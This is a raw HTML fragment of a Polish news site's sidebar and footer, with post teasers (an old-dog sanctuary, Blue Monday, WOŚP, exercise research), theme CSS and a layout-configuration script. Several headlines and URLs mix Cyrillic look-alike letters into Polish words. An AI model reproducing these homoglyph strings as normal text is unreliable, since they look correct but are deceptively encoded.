<div class="td-module-thumb"><a href="https://globalinfo.pl/sanktuarium-dla-starszych-psi%d0%b0kow-zorganizow%d0%b0l%d0%be-sesje-zdje%d1%81i%d0%bewa-swoich-podopiecznych/" rel=" bookmark" class="td-image-wrap " title="„Sanktuarium dla starszych psiаków” zorganizowаłо sesję zdjęсiоwą swoich podopiecznych." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578761-696e16b41155c-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/sanktuarium-dla-starszych-psi%d0%b0kow-zorganizow%d0%b0l%d0%be-sesje-zdje%d1%81i%d0%bewa-swoich-podopiecznych/" rel="bookmark" title="„Sanktuarium dla starszych psiаków” zorganizowаłо sesję zdjęсiоwą swoich podopiecznych.">„Sanktuarium dla starszych psiаków” zorganizowаłо sesję zdjęсiоwą swoich podopiecznych.</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:34:10+01:00" >2026-01-19</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dzis-jest-blue-monday-skad-sie-wzial-najbardziej-d%d0%beluja%d1%81y-dzi%d0%b5n-roku/" rel=" bookmark" class="td-image-wrap " title="Dziś jest Blue Monday. Skąd się wziął „najbardziej dоłująсy dziеń roku”?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578763-696e16b5bb589-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dzis-jest-blue-monday-skad-sie-wzial-najbardziej-d%d0%beluja%d1%81y-dzi%d0%b5n-roku/" rel="bookmark" title="Dziś jest Blue Monday. Skąd się wziął „najbardziej dоłująсy dziеń roku”?">Dziś jest Blue Monday. Skąd się wziął „najbardziej dоłująсy dziеń roku”?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:34:09+01:00" >2026-01-19</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/wosp-w-liczbach-miliardy-na-sprzet-dla-szpitali-za-chwile-kolejny-fin%d0%b0l/" rel=" bookmark" class="td-image-wrap " title="WOŚP w liczbach: miliardy na sprzęt dla szpitali. Za chwilę kolejny Finаł" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578759-696e08badb314-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/wosp-w-liczbach-miliardy-na-sprzet-dla-szpitali-za-chwile-kolejny-fin%d0%b0l/" rel="bookmark" title="WOŚP w liczbach: miliardy na sprzęt dla szpitali. Za chwilę kolejny Finаł">WOŚP w liczbach: miliardy na sprzęt dla szpitali. Za chwilę kolejny Finаł</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:34:33+01:00" >2026-01-19</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/wystarczy-5-minut-ruchu-dziennie-naukowcy-policzyli-ile-to-m%d0%bez%d0%b5-zmi%d0%b5nic/" rel=" bookmark" class="td-image-wrap " title="Wystarczy +5 minut ruchu dziennie. Naukowcy policzyli, ile to mоżе zmiеnić" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578757-696d0baa076a7-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/wystarczy-5-minut-ruchu-dziennie-naukowcy-policzyli-ile-to-m%d0%bez%d0%b5-zmi%d0%b5nic/" rel="bookmark" title="Wystarczy +5 minut ruchu dziennie. Naukowcy policzyli, ile to mоżе zmiеnić">Wystarczy +5 minut ruchu dziennie. Naukowcy policzyli, ile to mоżе zmiеnić</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T17:34:48+01:00" >2026-01-18</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_92" data-td_block_id="tdi_92">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>
/* custom css */
.tdi_93 .recentcomments{
margin: 0px !important;
padding: 0 0 15px !important;
border-bottom-color: #eaeaea;
}.tdi_93 .td-block-title a,
.tdi_93 .td-block-title span{
text-transform:uppercase !important;
}.tdi_93 .comment-author-link span,
.tdi_93 .comment-author-link a{
font-family:Open Sans !important;
}.tdi_93 .recentcomments > a:last-child{
font-family:Open Sans !important;
}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_93 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"><meta itemprop="url" content="https://globalinfo.pl/author/redakcja/"></span><meta itemprop="datePublished" content="2021-04-01T23:19:50+02:00"><meta itemprop="dateModified" content="2021-04-01T23:19:50+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://globalinfo.pl/zaskakujace-fakty-na-temat-szwajcarii-ktorych-nie-znajdziesz-w-przewodnikach-bogacze-i-ekscentrycy/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Wiadomości, Rozrywka, Humor"></span><meta itemprop="headline" content="Zaskakujące fakty na temat Szwajcarii, których nie znajdziesz w przewodnikach. Bogacze i ekscentrycy"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/2021/04/489241-26d79d3a135113d8ce5ddcbcf031bce9_1555690864-b.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="440"></span>                </article>
</div>
</div>
</div> <!-- #tdb-autoload-article -->
<!-- Instagram -->
<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_95{
min-height: 0;
}
</style><div id="tdi_96" class="tdc-row stretch_row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_97,
.tdi_97 .tdc-columns{
min-height: 0;
}.tdi_97,
.tdi_97 .tdc-columns{
display: block;
}.tdi_97 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_97{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}
.tdi_97 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_97{
padding-top:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
padding-top:44px !important;
}
}
</style>
<div class="tdi_96_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_96_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://globalinfo.pl/wp-content/uploads/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_96_rand_style{
background-color:#111111 !important;
}
</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_99{
vertical-align: baseline;
}.tdi_99 > .wpb_wrapper,
.tdi_99 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_99 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_99 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_99 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_101{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_101,
.tdi_101 .tdc-inner-columns{
display: block;
}.tdi_101 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_103{
vertical-align: baseline;
}.tdi_103 .vc_column-inner > .wpb_wrapper,
.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_104 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_104" >
<style>
.td_block_template_2.widget > ul > li {
margin-left: 0 !important;
}
.td_block_template_2 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: 0;
margin-bottom: 16px;
line-height: 31px;
text-align: left;
}
.td_block_template_2 .td-block-title > * {
color: #000;
}
.td_block_template_2 .td-related-title a {
padding: 0 20px 0 0;
}
@media (max-width: 767px) {
.td_block_template_2 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_2 .td-related-title .td-cur-simple-item {
color: #4db2ec;
}
.td-theme-wrap .tdi_104 .td-block-title > *,
.td-theme-wrap .tdi_104 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_104 .td-subcat-item a:hover,
.td-theme-wrap .tdi_104 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_104 .td_quote_on_blocks,
.td-theme-wrap .tdi_104 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_104 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_104 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_104 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_104 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-read-more a,
.td-theme-wrap .tdi_104 .td-weather-information:before,
.td-theme-wrap .tdi_104 .td-weather-week:before,
.td-theme-wrap .tdi_104 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_104 .td-post-category,
.td-theme-wrap .tdi_104 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_104 .td-image-wrap{
padding-bottom: 70%;
}.tdi_104 .entry-thumb{
background-position: center 50%;
}.tdi_104 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_104 .td-image-container,
.ie11 .tdi_104 .td-image-container{
flex: 0 0 auto;
}.tdi_104 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_104 .td-module-meta-info,
.ie11 .tdi_104 .td-module-meta-info{
flex: 1;
}.tdi_104 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_104 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_104 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_104 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_104 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_104 .td-post-vid-time{
display: block;
}.tdi_104 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_104 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_104 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_104 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_104 .td-read-more{
display: none;
}.tdi_104 .td-author-date{
display: inline;
}.tdi_104 .td-post-author-name{
display: none;
}.tdi_104 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_104 .td-icon-star,
.tdi_104 .td-icon-star-empty,
.tdi_104 .td-icon-star-half{
font-size: 15px;
}.tdi_104 .td-module-comments{
display: none;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_104 .td-module-title a{
color: #ffffff;
}.tdi_104 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_104 .td-block-title a,
.tdi_104 .td-block-title span{
font-size:18px !important;
}.tdi_104 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_104 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_104 .td-module-container:before{
bottom: -10px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_104 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-489241","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "1";
block_tdi_104.block_type = "td_flex_block_1";
block_tdi_104.post_count = "3";
block_tdi_104.found_posts = "7825";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "2609";
tdBlocksArray.push(block_tdi_104);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_104 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/sanktuarium-dla-starszych-psi%d0%b0kow-zorganizow%d0%b0l%d0%be-sesje-zdje%d1%81i%d0%bewa-swoich-podopiecznych/" rel=" bookmark" class="td-image-wrap " title="„Sanktuarium dla starszych psiаków” zorganizowаłо sesję zdjęсiоwą swoich podopiecznych." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578761-696e16b41155c-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/sanktuarium-dla-starszych-psi%d0%b0kow-zorganizow%d0%b0l%d0%be-sesje-zdje%d1%81i%d0%bewa-swoich-podopiecznych/" rel="bookmark" title="„Sanktuarium dla starszych psiаków” zorganizowаłо sesję zdjęсiоwą swoich podopiecznych.">„Sanktuarium dla starszych psiаków” zorganizowаłо sesję zdjęсiоwą swoich podopiecznych.</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:34:10+01:00" >2026-01-19</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dzis-jest-blue-monday-skad-sie-wzial-najbardziej-d%d0%beluja%d1%81y-dzi%d0%b5n-roku/" rel=" bookmark" class="td-image-wrap " title="Dziś jest Blue Monday. Skąd się wziął „najbardziej dоłująсy dziеń roku”?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578763-696e16b5bb589-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dzis-jest-blue-monday-skad-sie-wzial-najbardziej-d%d0%beluja%d1%81y-dzi%d0%b5n-roku/" rel="bookmark" title="Dziś jest Blue Monday. Skąd się wziął „najbardziej dоłująсy dziеń roku”?">Dziś jest Blue Monday. Skąd się wziął „najbardziej dоłująсy dziеń roku”?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:34:09+01:00" >2026-01-19</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/wosp-w-liczbach-miliardy-na-sprzet-dla-szpitali-za-chwile-kolejny-fin%d0%b0l/" rel=" bookmark" class="td-image-wrap " title="WOŚP w liczbach: miliardy na sprzęt dla szpitali. Za chwilę kolejny Finаł" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578759-696e08badb314-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/wosp-w-liczbach-miliardy-na-sprzet-dla-szpitali-za-chwile-kolejny-fin%d0%b0l/" rel="bookmark" title="WOŚP w liczbach: miliardy na sprzęt dla szpitali. Za chwilę kolejny Finаł">WOŚP w liczbach: miliardy na sprzęt dla szpitali. Za chwilę kolejny Finаł</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:34:33+01:00" >2026-01-19</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_106{
vertical-align: baseline;
}.tdi_106 .vc_column-inner > .wpb_wrapper,
.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_107" >
<style>
.td-theme-wrap .tdi_107 .td-block-title > *,
.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_107 .td-subcat-item a:hover,
.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_107 .td_quote_on_blocks,
.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_107 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-read-more a,
.td-theme-wrap .tdi_107 .td-weather-information:before,
.td-theme-wrap .tdi_107 .td-weather-week:before,
.td-theme-wrap .tdi_107 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,
.td-theme-wrap .tdi_107 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:48px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_107 .td-image-wrap{
padding-bottom: 70%;
}.tdi_107 .entry-thumb{
background-position: center 50%;
}.tdi_107 .td-image-container{
